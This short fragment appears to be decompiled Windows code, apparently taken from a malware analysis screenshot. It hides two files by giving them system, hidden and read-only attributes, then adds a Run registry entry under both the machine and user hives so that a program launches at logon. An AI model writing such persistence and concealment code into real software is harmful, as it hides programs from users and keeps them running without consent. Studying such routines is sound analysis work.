 SetFileAttributesW(&PathName, 7u);
SetFileAttributesW(&pszPath, 7u);
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\",
0,
0xF003Fu,
&phkResult) )
{
RegSetValueExW(phkResult, &ValueName, 0, 1u, (const BYTE *)&pszPath, 2 * wcslen(&pszPath) + 2);
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Windows\\CurrentVersion\\Run\\",
0,
0xF003Fu,
&phkResult) )
{
RegSetValueExW(phkResult, &ValueName, 0, 1u, (const BYTE *)&pszPath, 2 * wcslen(&pszPath) + 2);
RegCloseKey(phkResult);
}